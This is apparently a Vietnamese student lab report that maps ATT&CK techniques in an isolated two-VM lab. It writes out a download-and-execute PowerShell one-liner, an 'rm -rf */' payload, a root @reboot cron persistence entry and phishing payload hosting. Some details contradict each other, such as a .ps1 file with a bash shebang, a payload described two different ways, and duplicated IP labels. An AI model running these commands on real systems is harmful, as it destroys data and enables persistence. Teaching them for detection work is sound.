Atomic Red Team là một thư viện mã nguồn mở gồm các bài kiểm thử nhỏ (atomic tests) được ánh xạ với khung MITRE ATT&CK. Mỗi bài kiểm thử mô phỏng một kỹ thuật tấn công cụ thể theo ATT&CK, giúp nhóm an ninh nhanh chóng kiểm tra và đánh giá khả năng phát hiện trên hệ thống của mình. Ví dụ, các bài test của ART cho phép tự động sinh ra lệnh thực thi mã, tạo tiến trình hay thêm lịch tác vụ tương ứng với các kỹ thuật trong ATT&CK. Nhờ thiết kế di động, đơn giản, ART cho phép chạy trực tiếp từ dòng lệnh mà không cần cài đặt phức tạp, giúp kiểm thử lặp đi lặp lại dễ dàng (reproducible). Để bắt đầu, người dùng chỉ cần tải về các bài atomic (ví dụ sử dụng PowerShell hoặc Bash) và thực thi chúng; kết quả sinh ra sẽ tạo ra log, tiến trình hay file tương ứng với kỹ thuật đích, giúp đánh giá khả năng phát hiện của hệ thống.

4.3. MITRE CALDERA
Caldera là một khung phần mềm tự động hóa mô phỏng tấn công (adversary emulation) do MITRE phát triển. Nền tảng này cho phép xây dựng các hồ sơ “kẻ địch” (adversary) cụ thể và tự động tấn công vào mạng để đánh giá khả năng phòng thủ. Caldera hỗ trợ tiết kiệm thời gian và tài nguyên cho các bài kiểm tra an ninh định kỳ. Nó có thể tạo ra kế hoạch tấn công dựa trên một mô hình hành vi (adversary model) định sẵn theo khung ATT&CK, sau đó tự động triển khai các bước tấn công giả lập trên hệ thống mục tiêu. Ví dụ, Caldera có thể mô phỏng một chiến dịch xâm nhập từ đầu đến cuối, thực hiện nhiều kỹ thuật tấn công liên tiếp, và ghi nhận log trên hệ thống nạn nhân. Ngoài việc tự động hóa hoàn toàn, Caldera cũng hỗ trợ các cuộc đánh giá thủ công bằng cách tích hợp với các công cụ tấn công khác, giúp nhóm đội đỏ (red team) tăng hiệu quả công việc.

4.4. Thiết kế môi trường lab và kịch bản demo
Môi trường lab bao gồm hai máy ảo Ubuntu: một máy “attacker” và một máy “victim”, đặt cùng mạng ảo (host-only, NAT hoặc Bridged Adapter) để có thể giao tiếp lẫn nhau nhưng tách biệt với mạng thật. Cả hai máy được cấu hình cơ bản với quyền sudo, có các công cụ cần thiết (ví dụ Python, trình duyệt, mailutils/Swaks). Máy tấn công (attacker) sẽ cài đặt các công cụ như mailutils/Swaks, Python, v.v. Máy nạn nhân (victim) cài đặt PowerShell Core, mailutils, Firefox và sẵn sàng ghi log (ví dụ syslog, mail log). Mạng lưới giả lập đơn giản: chỉ có hai host kết nối qua mạng nội bộ. Có chút lưu ý rằng tất cả hoạt động chỉ diễn ra trong môi trường thử nghiệm, không ảnh hưởng ra ngoài môi trường thật như Windows hay MacOS. Kịch bản demo bao gồm 3 tình huống tương ứng từng kỹ thuật và chiến thuật theo khung MITRE ATT&CK:
- Demo 1: Thực thi mã với PowerShell Core (Chiến thuật Execution – Kỹ thuật T1059.001).
- Demo 2: Lập lịch tác vụ (cron/at) để duy trì sự tồn tại của mã độc (Chiến thuật Persistence – Kỹ thuật T1053.003 và T1053.002).
- Demo 3: Tấn công phishing và phân tích các chỉ dấu xâm nhập (Chiến thuật Initial Access – Kỹ thuật T1566).
Mỗi demo sẽ thực hiện tuần tự các bước tấn công cụ thể và ghi lại kết quả (tập tin, tiến trình, log) nhằm minh họa cách hoạt động của kỹ thuật và cách ánh xạ với MITRE.

4.5. Demo

4.5.1. Execution với PowerShell
Trong demo này, chúng ta sử dụng PowerShell Core trên Ubuntu để minh họa kỹ thuật “Command and Scripting Interpreter: PowerShell” (T1059.001) theo chiến thuật Execution. Cụ thể, kẻ tấn công có thể dùng PowerShell để tải về và chạy mã độc mà không lưu lên đĩa.
Windows PowerShell là một công cụ tự động hóa mạnh mẽ, tích hợp giao diện dòng lệnh và ngôn ngữ kịch bản, được phát triển bởi Microsoft nhằm hỗ trợ các quản trị viên trong việc cấu hình hệ thống và tự động hóa các tác vụ quản lý. Được giới thiệu lần đầu vào năm 2006 với tên gọi Microsoft Shell hay Monad, PowerShell đã trải qua nhiều cải tiến và hiện nay trở thành một phần quan trọng trong bộ công cụ của các developers.
Windows PowerShell cho phép người dùng truy cập và quản lý các đối tượng trên máy tính thông qua một ngôn ngữ lập trình duy nhất, với khả năng tương tác mạnh mẽ với .NET Framework. Bên cạnh đó, công cụ này còn là một ngôn ngữ scripting đầy đủ chức năng, hỗ trợ tự động hóa hàng loạt các quy trình phức tạp, từ việc quản lý tài nguyên trong Active Directory đến việc cấu hình các dịch vụ như Exchange Server. Với việc trở thành một ứng dụng mã nguồn mở, PowerShell hiện có thể được sử dụng trên các nền tảng như Linux và Unix dưới tên gọi là PowerShell Core, mở rộng khả năng tiếp cận cho nhiều người dùng hơn.

Các bước thực hiện như sau:
- Tạo file mã độc (payload.ps1):
File này chứa các lệnh PowerShell mà chúng ta muốn máy Victim thực thi. Mở terminal trên máy Attacker và gõ lệnh sau:
pico payload.ps1

Ở giao diện nhập dòng lệnh văn bàn, nhập cho mình:
#!/bin/bash
rm -rf */

Hình 2: Tạo file payload.ps1

Đây là lệnh dùng để xóa toàn bộ thư mục hệ thống

- Kiểm tra ip của 2 máy Attacker và Victim
Nhập dòng lệnh: hostname -I
Hình 3: IP máy Attacker

Hình 4: IP máy Victim

Vậy ta có các IP như sau:
Máy Attacker: 192.168.1.6
Máy Attacker: 192.168.1.7
- Tạo một Web Server đơn giản để host file:
Để máy Victim có thể tải file payload.ps1 về, ta cần đặt nó lên một server. Cách đơn giản nhất là dùng module http.server có sẵn của Python.
Vẫn trên máy Attacker, trong cùng thư mục chứa file payload.ps1, chạy lệnh:
python3 -m http.server 8000
Lệnh này sẽ khởi động một web server ngay tại thư mục hiện tại, lắng nghe ở cổng 8000. Bất kỳ máy nào trong cùng mạng cũng có thể truy cập vào các file trong thư mục này qua địa chỉ http://<IP_CỦA_ATTACKER>:8000.
Bây giờ, file mã độc đã sẵn sàng được tải về tại địa chỉ: http://192.168.1.6:8000/payload.ps1.
Hình 5: Tạo web server để host file

- Cài đặt PowerShell Core trên máy Victim (Nếu chưa có):
Giả sử Attacker đã có một cách nào đó để thực thi một lệnh ban đầu trên máy Victim (ví dụ: qua một lỗ hổng phần mềm, lừa người dùng click vào link độc hại, hoặc một script cấu hình sai).

Đây là bước chuẩn bị môi trường trên máy Victim.
# Cập nhật danh sách gói
sudo apt-get update
# Cài đặt powershell
sudo apt-get install -y powershell

Hình 6: Cài đặt PowerShell Core

- Thực thi lệnh tấn công
Đây chính là lệnh mà Attacker muốn chạy trên máy Victim. Lệnh này sẽ kết nối đến server của Attacker, tải nội dung file payload.ps1 về và thực thi nó ngay lập tức trong bộ nhớ mà không cần lưu file xuống đĩa.
Trên máy Victim, chạy lệnh sau:
pwsh -c "Invoke-Expression (Invoke-WebRequest -Uri http://192.168.1.6:8000/payload.ps1).Content"
- pwsh -c "...": Khởi chạy PowerShell (pwsh) và thực thi chuỗi lệnh (-c) nằm trong dấu ngoặc kép.
- Invoke-WebRequest -Uri ...: Đây là cmdlet của PowerShell, tương tự như curl hay wget. Nó sẽ gửi một yêu cầu HTTP đến địa chỉ web server của Attacker để tải file payload.ps1.
- .Content: Lấy nội dung (phần text) bên trong file payload.ps1 vừa tải về. Nội dung đó chính là: New-Item -Path "/tmp/hacked_by_attacker.txt" ...
- Invoke-Expression (...) (viết tắt là IEX): Đây là cmdlet nguy hiểm nhất. Nó nhận một chuỗi ký tự và thực thi chuỗi đó như một lệnh PowerShell.
Toàn bộ dòng lệnh trên có nghĩa là "Dùng PowerShell để tải nội dung của file payload.ps1 từ server của Attacker và chạy nội dung đó như một lệnh".
- Kiểm tra kết quả
- Trên máy Attacker: Chúng ta sẽ thấy terminal đang chạy web server có một dòng log mới, cho thấy có một kết nối từ IP của máy Victim (192.168.1.7) đã tải file payload.ps1
- Trên máy Victim: Lệnh mã độc đã được thực thi, chúng sẽ xóa hết toàn bộ file trong thư mục hệ thống và gây ra lỗi crash nghiêm trọng
Hình 7: Tình trạng hệ thống sau khi chạy mã độc

Hình 8: Hệ thống bị crash nghiêm trọng sau khi khởi động lại

Theo MITRE, việc sử dụng PowerShell để thực thi mã là kỹ thuật T1059.001 (PowerShell) thuộc chiến thuật Execution. Điểm nguy hiểm ở đây là PowerShell rất mạnh, có thể tải và chạy mã từ internet mà không lưu tập tin, giúp kẻ tấn công né được một số biện pháp phòng thủ. Trong bối cảnh demo, chúng ta cũng có thể quan sát trong nhật ký hệ thống hoặc công cụ giám sát (nếu bật) các sự kiện liên quan đến PowerShell. Ví dụ, dưới Linux, nếu dùng auditd hoặc công cụ tương tự, sẽ ghi nhận hành vi tạo tiến trình pwsh và thực thi script. Phân tích log mẫu (nếu có), ta thấy thông tin về tiến trình PowerShell và lệnh đã chạy.

4.5.2. Persistence bằng Scheduled Task
Trên Linux, kẻ địch thường tận dụng các cơ chế lập lịch tác vụ để duy trì mã độc (Persistence). Kỹ thuật T1053 (Scheduled Task/Job) của MITRE bao gồm cron jobs và lệnh at. Trong đó, T1053.003 (Cron) là dùng cron để chạy mã tự động theo lịch (ví dụ mỗi khi khởi động hoặc theo định kỳ); và T1053.002 (At) là dùng lệnh at để lên lịch chạy tập tin vào thời điểm chỉ định.
Crontab (CRON TABLE) là một tiện ích cho phép thực hiện các tác vụ một cách tự động theo định kỳ, ở chế độ nền của hệ thống. Crontab là một file chứa đựng bảng biểu (schedule) của các entries được chạy. Bằng cách sử dụng các lệnh trong Linux Crontab ta có thể tạo những task chạy vào những giờ cụ thể đặt trước, như vào giờ nào trong ngày, vào giờ nào trong ngày vào thứ mấy trong tuần….
Một cron schedule đơn giản là một text file. Mỗi người dùng có một cron schedule riêng, file này thường nằm ở /var/spool/cron. Crontab files không cho phép tạo hoặc chỉnh sửa trực tiếp với bất kỳ trình text editor nào, trừ phi ta dùng lệnh crontab. Hầu hết tất cả VPS đều được cài đặt sẵn crontab, tuy nhiên vẫn có trường hợp VPS không có. Nếu sử dụng lệnh crontab -l mà thấy output trả lại -bash: crontab: command not found thì cần tự cài crontab thủ công.
Các bước thực hiện như sau:
- Chuẩn bị môi trường:
Trước khi bắt đầu, ta cần đảm bảo:
- Hai máy ảo Linux:
- Máy Attacker: Nên dùng Kali Linux vì nó có sẵn nhiều công cụ cần thiết.
- Máy Victim: Có thể dùng Ubuntu, CentOS, hoặc bất kỳ bản phân phối Linux nào khác.
- Kết nối mạng: Hai máy có thể "thấy" nhau. Cách đơn giản nhất là cấu hình chúng trong cùng một mạng nội bộ (ví dụ: NAT Network hoặc Host-only trong VirtualBox/VMware).
- Quyền truy cập ban đầu: Mình phải có một cách để thực thi lệnh trên máy Victim từ máy Attacker. Trong ví dụ này, chúng ta sẽ giả định đã có một phiên shell với quyền root (hoặc quyền sudo) trên máy Victim.
- Tạo Mã độc (Payload) trên máy Victim
Mục tiêu của bước này là tạo một file script đơn giản trên máy Victim. Script này sẽ ghi một dòng chữ vào một file log mỗi khi nó được thực thi. Điều này giúp chúng ta dễ dàng kiểm tra xem persistence có thành công hay không.
Trên cửa sổ terminal của máy Attacker (đang trong phiên shell của máy Victim), gõ các lệnh sau:
sudo sh -c 'echo "echo \"[$(date)] - Persistence successful via Cron\" >> /tmp/persistent.log" > /usr/local/bin/payload.sh'
- sudo sh -c '...': Thực thi chuỗi lệnh bên trong dấu nháy đơn với quyền root. Điều này cần thiết để có thể ghi file vào thư mục /usr/local/bin.
- echo "..." > /usr/local/bin/payload.sh: Lệnh echo sẽ in ra một chuỗi, và toán tử > sẽ ghi chuỗi đó vào một file mới tên là payload.sh trong thư mục /usr/local/bin.
- echo \"[$(date)] - Persistence successful via Cron\" >> /tmp/persistent.log: Đây chính là nội dung của file payload.sh. Khi payload.sh chạy, nó sẽ thực hiện lệnh này, ghi ngày giờ hiện tại cùng thông báo vào cuối file /tmp/persistent.log. Dùng >> để ghi nối tiếp thay vì ghi đè.
Xong rồi ta cấp quyền thực thi cho file payload:
sudo chmod +x /usr/local/bin/payload.sh
- sudo chmod +x: Cấp quyền thực thi (execute) cho file. Nếu không có bước này, hệ thống sẽ không cho phép chạy file payload.sh như một chương trình.
Trên máy Victim, ta đã tạo ra một file tại /usr/local/bin/payload.sh sẵn sàng để được thực thi.

- Lập lịch thực thi Payload bằng Cron (Kỹ thuật T1053.003)
Cách an toàn và khó bị phát hiện hơn là tạo một file crontab mới thay vì chỉnh sửa trực tiếp. Tuy nhiên, để đơn giản cho demo, chúng ta sẽ thêm trực tiếp vào crontab của root.
(sudo crontab -l 2>/dev/null; echo "@reboot /usr/local/bin/payload.sh") | sudo crontab –
- sudo crontab -l 2>/dev/null: Lấy danh sách các cron job hiện có của root. 2>/dev/null dùng để ẩn thông báo lỗi nếu root chưa có crontab nào.
- echo "@reboot /usr/local/bin/payload.sh": Tạo ra một dòng mới. Đây chính là chỉ thị cho cron.
- @reboot: Là một từ khóa đặc biệt của cron, có nghĩa là "chạy lệnh sau đây một lần mỗi khi hệ thống khởi động".
- /usr/local/bin/payload.sh: Đường dẫn đến script mà chúng ta muốn chạy.
- (...) | sudo crontab -: Cú pháp này lấy toàn bộ đầu ra của các lệnh bên trong dấu ngoặc (bao gồm các cron job cũ và dòng mới của chúng ta) và nạp nó làm crontab mới cho root.
Vẫn trên máy Victim, chạy lệnh:
sudo crontab -l
Nếu chúng tathấy dòng @reboot /usr/local/bin/payload.sh xuất hiện, nghĩa là đã lập lịch thành công. Ta đã cấu hình hệ thống Victim để tự động chạy mã độc mỗi khi nó khởi động.

- Xác minh Persistence
Từ phiên shell trên máy Victim, hãy gõ lệnh:
sudo reboot
Lệnh này sẽ khiến máy Victim khởi động lại. Phiên shell của trên máy Attacker sẽ bị ngắt kết nối. Sau vài phút, máy Victim sẽ khởi động xong. Ta cần phải kết nối lại với nó. Cách kết nối lại phụ thuộc vào cách chúng ta có được quyền truy cập ban đầu. (Ví dụ: nếu dùng backdoor, phải chờ nó kết nối lại; nếu có mật khẩu SSH, mình có thể SSH lại).
Khi đã có lại shell trên máy Victim, hãy kiểm tra nội dung của file log:
cat /tmp/persistent.log
- Nếu thành công: Ta sẽ thấy một dòng tương tự như sau:
[Thu Sep 18 22:10:01 UTC 2025] - Persistence successful via Cron
``` Sự tồn tại của dòng này chứng minh rằng cron job đã được kích hoạt sau khi máy khởi động và đã thực thi thành công file `payload.sh` của mình.
- Nếu thất bại: File /tmp/persistent.log sẽ không tồn tại hoặc không có nội dung mới.
- Lập lịch bằng at (Kỹ thuật T1053.002)
cron dùng để chạy lặp đi lặp lại hoặc khi khởi động. at dùng để chạy một lần duy nhất vào một thời điểm trong tương lai.
Để thử nghiệm, từ máy Attacker (trong shell của Victim), ta có thể chạy:
echo "/usr/local/bin/payload.sh" | sudo at now + 1 minute
- echo "/usr/local/bin/payload.sh": In ra đường dẫn của script.
- | sudo at now + 1 minute: Chuyển đường dẫn đó làm đầu vào cho lệnh at. Lệnh at sẽ lên lịch để thực thi lệnh này sau 1 phút kể từ bây giờ.
Sau 1 phút, kiểm tra lại file log:
cat /tmp/persistent.log
Ta sẽ thấy một dòng mới được thêm vào, xác nhận rằng at job đã chạy thành công.

Theo MITRE, các hành vi trên tương ứng kỹ thuật Cron Job và At thuộc chiến thuật Persistence. Các chỉ báo IOC tương ứng có thể là file /usr/local/bin/payload.sh mới (hash, đường dẫn lạ), các mục cron thêm @reboot, hoặc log của cron/at nhắc tới tiến trình payload.sh.

4.5.3. Phishing khô và phân tích IOC
Kịch bản này minh họa kỹ thuật Phishing (T1566) thuộc chiến thuật Initial Access. Kẻ tấn công sẽ gửi email lừa đảo để nạn nhân tải và chạy mã độc.
- Chuẩn bị file mã độc ở máy Attacker
echo '#!/bin/bash' > payload.sh
echo 'echo "Da bi tan cong!" > hacked.txt' >> payload.sh
chmod +x payload.sh

Hình 9: Chuẩn bị file mã độc trên máy Attacker


- Mô phỏng Phishing qua Link - Trên máy ATTACKER:
- Mở Terminal và di chuyển vào thư mục chứa file payload.sh.
- Khởi động một máy chủ web đơn giản bằng Python:
python3 -m http.server 8000
- Lệnh này sẽ tạo một web server tại cổng 8000, chia sẻ tất cả các file trong thư mục hiện tại.
Hình 10: Khởi động web server

- Mô phỏng Phishing qua Link - Trên máy VICTIM:
- Mở trình duyệt web (Firefox) và truy cập vào địa chỉ:
http://<IP_CỦA_MÁY_ATTACKER>:8000
- Ta sẽ thấy danh sách các file, trong đó có payload.sh.
- Nhấn vào payload.sh để tải về.
- Tiến hành chạy file
Hình 11: Tải file từ máy kia và chạy
